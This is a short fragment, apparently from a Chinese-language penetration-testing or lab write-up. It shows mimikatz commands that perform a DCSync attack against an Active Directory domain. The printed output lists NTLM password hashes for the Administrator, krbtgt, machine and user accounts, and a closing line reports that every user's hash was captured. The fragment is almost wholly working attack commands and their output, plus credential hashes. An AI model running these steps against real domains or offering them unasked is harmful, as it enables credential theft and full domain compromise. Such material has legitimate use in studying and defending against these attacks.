 1 privilege::debug
2 lsadump::dcsync /domain:wlyxxaq38.com /all /csv > C:\OUTPUT.csv
mimikatz # lsadump::dcsync /domain:wlyxxaq38.com /all /csv
[DC] 'wlyxxaq38.com' will be the domain
[DC] 'DC.wlyxxaq38.com' will be the DC server
[DC] Exporting domain 'wlyxxaq38.com'
500 Administrator eac98d0a04a54551d7724b422d9d1523
1001 DC eac98d0a04a54551d7724b422d9d1523
502 krbtgt eb0d70203d219354db034f4c0dcffedf
1107 WIN10$ 2155b086c3efbef676ced965ea84d489
1105 WIN7$ 554dcdfe950c2f56ec5bb4ad8874c47c
1106 WIN7 eac98d0a04a54551d7724b422d9d1523
1108 WIN10 eac98d0a04a54551d7724b422d9d1523
1110 GZZ eac98d0a04a54551d7724b422d9d1523
1109 GZZ$ bdaaef538bd68415762aa7bc62813842
1002 DC$ 58a13185cb5388aad8871b6139d9d15b
mimikatz # _
成功抓到所有用户的hash